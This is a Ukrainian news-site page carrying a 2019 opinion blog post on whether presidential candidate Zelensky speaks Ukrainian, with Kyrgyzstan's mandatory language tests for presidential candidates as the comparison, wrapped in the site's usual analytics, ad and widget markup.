

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1554372432-prezident-ta-derzhavna-mova-yak-tse-pratsyue-u-inshih-krayinah.html
body_size: 27326
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Президент та державна мова: як це працює у інших країнах</title>    <meta name="description" content="Схоже, що у нас може бути перший президент, який не володіє вільно українською мовою." />
<meta name="keywords" content="мова, президент, Порошенко, Зеленський, другий тур" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Президент та державна мова: як це працює у інших країнах" />
<meta property="og:description" content="Схоже, що у нас може бути перший президент, який не володіє вільно українською мовою." />
<meta property="og:image" content="http://uainfo.org/static/img/p/e/pero_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1554372432-prezident-ta-derzhavna-mova-yak-tse-pratsyue-u-inshih-krayinah.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Президент та державна мова: як це працює у інших країнах</h1></header>
        <div class="meta hit">
            <time>04.04.2019, 18:21</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1618</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="374076" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/p/e/pero_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Схоже, що у нас може бути перший президент, який не володіє вільно українською мовою.</p>

<p>Для Ющенка і Кравчука українська була рідною. Враховуючи бекграунд Порошенка, українська для нього була другою рідною – він нею володіє бездоганно. Кучма і Янукович вивчили.</p>

<p>Те ж саме з англійською. Штабісти Зеленського стверджують, що він вільно володіє англійською. Англійською із Президентів не володів ніхто, окрім Порошенка.</p>

<p>Буду вдячна, якщо маєте лінки на відео, де Володимир розмовляє українською або англійською хвилин 5 хоча б.</p>

<p>До речі, мова – атрибут держави. Важливий. Демонстративна російська Авакова мені завжди різала слух. Це дивно для політика високого рівня. А міністри у нас – політичні фігури.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1554366520-zelenskiy-viperedzhae-diyuchogo-prezidenta-na-dva-kroki.html" target="_blank">Зеленський випереджає діючого президента на два кроки – Білозерська</a></strong></p>

<p>До речі, в Киргизстані ВСІ кандидати на посаду президента країни в обов&#39;язковому порядку здають тести з киргизької мови. Приймає їх Національна комісія з мови. Тестування проходить в 4 етапи: лексика, граматика, письмо; аудіювання; читання; мовлення – і продовжується десь 2 години. Учасники конкурсу мають набрати не менше 60 балів – це на оцінку, вище середньої.</p>

<p>До речі, тести транслюються в прямому ефірі. Всі мають змогу спостерігати за цим процесом.</p>

<p>Наприклад, один із прем&#39;єр-міністрів, Фелікс Кулов, не зміг претендувати на найвищу посаду через те, що не знав киргизької мови.</p>

<p>А один із кандидатів в президенти Киргизстану, Анвар Артиков, не здав тести і комісія вирішила, що його рівеь володіння мовою не відповідає вимогам до кандидатів на цю посаду. Артиков, щоб ви розуміли, узбек за національністю і представляв 800-тисячну узбекську частину громадян Киргизстану (всього в країні 6 мільйонів громадян – станом на 2017 рік). А це – 20 відсотків громадян Киргизстану.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1554359878--otvetka-prezidenta-za-tekst-5-a-za-vikonannya-rolika.html">"Ответка" Президента: за текст – 5, а за виконання ролика явна "двійка"</a></strong></p>

<p>Якщо не в курсі, Киргизстан – єдина парламентсько-президентська країна в Центральній Азії. Звісно, там є купа різноманітних проблем. В тому числі і шаленний вплив Росії. Наприклад, через неповоротні кошти, які Росія виділяє країні. Велика кількість громадян країни працюють в російських містах і економіка залежить від переказів гастрабайтерів.</p>

<p>Киргизстан має дві мови: киргизька – державна, а російська – офіційна.</p>

<p>І, навіть маючи реальну двомовність з перекосом в російську, країна захищає один із важливих державних атрибутів – свою мову.</p>

<p>Тому дуже хочу послухати українську Зеленського – і, бажано, не той стьоб, який він використовує, зображуючи меншовартість україномовних.</p>

<p><em><strong>Підписуйся на сторінки UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://www.facebook.com/photo.php?fbid=10215623071790993&set=a.4373162888374&type=3&theater" rel="nofollow" target="_blank">Зоя КАЗАНЖИ</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BC%D0%BE%D0%B2%D0%B0" itemprop="keywords">мова</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82" itemprop="keywords"> президент</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9F%D0%BE%D1%80%D0%BE%D1%88%D0%B5%D0%BD%D0%BA%D0%BE" itemprop="keywords"> Порошенко</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D1%8C%D0%BA%D0%B8%D0%B9" itemprop="keywords"> Зеленський</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B9+%D1%82%D1%83%D1%80" itemprop="keywords"> другий тур</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/374076.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1748766698-u-polshchi-prohodit-virishalniy-drugiy-tur-viboriv-prezidenta.html">
                                                    <img src="//uainfo.org/static/img/_/v/_vybory_30_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1748766698-u-polshchi-prohodit-virishalniy-drugiy-tur-viboriv-prezidenta.html">У Польщі проходить вирішальний другий тур виборів президента</a></h3>
                     <p class="meta">01.06.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1747643615-u-polshchi-pidbili-ostatochni-pidsumki-pershogo-turu-viboriv.html">
                                                    <img src="//uainfo.org/static/img/_/_/____38702_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1747643615-u-polshchi-pidbili-ostatochni-pidsumki-pershogo-turu-viboriv.html">У Польщі підбили остаточні підсумки першого туру виборів президента</a></h3>
                     <p class="meta">19.05.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1747635373-vibori-prezidenta-polshchi-mer-varshavi-lidirue-u-pershomu.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___24403_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1747635373-vibori-prezidenta-polshchi-mer-varshavi-lidirue-u-pershomu.html">Вибори президента Польщі: мер Варшави лідирує у першому турі, у другий тур проходить також кандидат ПіС</a></h3>
                     <p class="meta">19.05.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '374076', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
